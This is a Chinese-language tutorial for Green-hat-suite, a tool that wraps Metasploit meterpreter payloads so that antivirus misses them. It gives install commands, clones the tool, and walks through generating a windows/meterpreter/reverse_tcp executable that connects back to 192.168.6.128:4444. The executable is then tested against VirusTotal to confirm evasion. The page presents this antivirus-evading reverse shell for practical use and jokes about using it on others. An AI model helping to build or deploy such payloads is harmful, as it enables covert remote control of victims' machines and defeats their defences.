Green-hat套件
____ _ _ _ _
/ ___|_ __ ___ ___ _ __ | |__ __ _| |_ ___ _ _(_) |_ ___
| | _| '__/ _ \/ _ \ '_ \ | '_ \ / _` | __| / __| | | | | __/ _ \
| |_| | | | __/ __/ | | | | | | | (_| | |_ \__ \ |_| | | || __/
\____|_| \___|\___|_| |_| |_| |_|\__,_|\__| |___/\__,_|_|\__\___|
项目主页
介绍
Green-hat-suite是使meterpreter逃避杀毒的工具。
当然,也不介意把这顶绿色的帽子戴在别人头上。
安装
sudo apt-get install metasploit-framework
sudo gem install os
sudo apt-get install mingw-w64
这里选 y
安装完成会显示这样的字符
Setting up g++-mingw-w64 (7.2.0-19+20.1) ...
Setting up mingw-w64 (5.0.3-1) ...
Configuring sandbox profiles....
Sandbox profiles updated!
sudo apt-get install wine
# install tdm-gcc from sourceforge
TMP=`mktemp /tmp/XXXXXXXXX.exe` && wget https://sourceforge.net/projects/tdm-gcc/files/latest/download -O $TMP && wine $TMP && rm $TMP
这里选 y
安装完成会显示这样的字符
Processing triggers for libc-bin (2.26-4) ...
Processing triggers for wine (3.0-1) ...
Configuring sandbox profiles....
Sandbox profiles updated!
# install tdm-gcc from sourceforge
TMP=`mktemp /tmp/XXXXXXXXX.exe` && wget https://sourceforge.net/projects/tdm-gcc/files/latest/download -O $TMP && wine $TMP && rm $TMP
安装完成会显示这样的字符
-11ce-8034-00aa006009fa}, 80004002
0012:err:ole:get_local_server_stream Failed: 80004002
Could not load wine-gecko. HTML rendering will be disabled.
Could not load wine-gecko. HTML rendering will be disabled.
wine: configuration in '/home/hacker/.wine' has been updated.
Parent is shutting down, bye...
接下来会弹出一个配置界面,有可能是乱码的,但不用着急 选择红色框的按钮
接着一路第二个按钮 (也就是Next)
注意:请使用ruby 2.2.x或以上版本,否则可能会导致一些错误。
接下来就可以开始Green-hat
但是在此之前 您必须安装Metasploit
git clone https://github.com/Green-m/green-hat-suite.git
cd green-hat-suite
ruby greenhat.rb
简单使用
这里我们选择
windows/meterpreter/reverse_tcp
设置反向主机IP地址
ifconfig

可知本机地址为
192.168.6.128
设置反向主机端口
4444
" Set other option if you have " 这里选择默认
sudo mv /home/hacker/Desktop/green-hat-suite/cae3a3c86d9f1d17.exe /home/hacker/Desktop
将生成的文件拖到Virustotal